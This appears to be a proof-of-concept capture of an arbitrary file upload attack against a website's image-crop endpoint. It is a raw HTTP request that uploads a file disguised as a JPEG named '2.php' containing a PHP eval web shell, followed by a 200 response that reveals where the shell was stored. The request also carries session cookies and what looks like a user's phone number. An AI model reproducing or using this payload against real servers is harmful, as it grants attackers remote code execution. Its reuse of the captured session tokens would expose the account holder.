 Cookie: __cfduid=d5ad9b94b159bcf1aec714eb43e0396a71483973213;
Hm_lvt_eda9f1ba967ac308611db1837f404450=1483973292,1484039580;
topu_auth=e18acRWAMi9TYF9otTFYKPjp4S7eVnVNC0o15agpnHc8CA0ySFxMh
VxZ3Z0ykEasKnKCw6gzY3GAt4dn9SXJ1ZKn6M1j;
topu_loginuser=15614633693;
topu_reward_log=daylogin%2C1026173;
Hm_lpvt_eda9f1ba967ac308611db1837f404450=1484039580
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------30759127712617
Content-Length: 321
-----------------------------30759127712617
Content-Disposition: form-data; name="op"
temp_img
-----------------------------30759127712617
Content-Disposition: form-data; name="img_crop_file";
filename="2.php
"
Content-Type: image/jpeg
<?php eval($_POST[a]);?>
-----------------------------30759127712617--
HTTP/1.1 200 OK
Date: Tue, 10 Jan 2017 09:24:15 GMT
Content-Type: text/html; charset=UTF-
Connection: close
Server: yunjiasu-nginx
CF-RAY: 31ef1328f5dc3f22-CGO
Content-Length: 99
<script
language='javascript'>parent.init_crop
0501484040254.php')</script>
auther: Ske